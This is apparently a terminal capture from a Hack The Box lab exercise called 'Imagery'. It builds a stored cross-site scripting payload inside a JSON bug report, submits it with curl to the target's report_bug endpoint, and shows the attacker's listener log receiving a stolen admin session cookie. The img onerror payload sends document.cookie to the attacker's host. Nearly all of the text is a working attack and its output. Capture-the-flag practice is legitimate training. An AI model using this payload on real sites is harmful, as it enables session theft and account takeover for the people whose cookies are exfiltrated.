 ❯ cat > cookie.json << 'JSON'
{
  "bugName": "Steal Cookie",
  "bugDetails": "<img src=x onerror=\"fetch('http://10.10.14.173:8888/steal?cookie='+document.cookie)\">"
}
JSON
❯ curl -X POST "http://10.10.11.88:8000/report_bug" \
  -H "Cookie: session=.eJxNjUEKhDAMRe-S9TBQmJWrcTmnKGkbNWBTadKFiHdXF8os33sf_gaJdZlx_SXoYHDk0sdFeAFrnzILdAPOShd7zgtVLYLGMnojtaZU_xe38xhjaWJPu6RgpvMjlDq18OWMI9X1PVmA_QCG-zCk.aN_t3A.PkT7oiUcwvTFY-ytF-LCPKLuZws" \
  -H "Content-Type: application/json" \
  -H "Origin: http://10.10.11.88:8000" \
  -H "Referer: http://10.10.11.88:8000" \
  --data-binary @cookie.json
{"message":"Bug report submitted. Admin review in progress. ","success":true}
~/Workspace/HTB/Imagery/CONTENT
10.10.11.88 - - [03/Oct/2025 17:49:52] "GET /steal?cookie=session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aN_weg.5ALfhT9WjUoUpepjGS0dMHmZpsc H
TTP/1.1" 404 -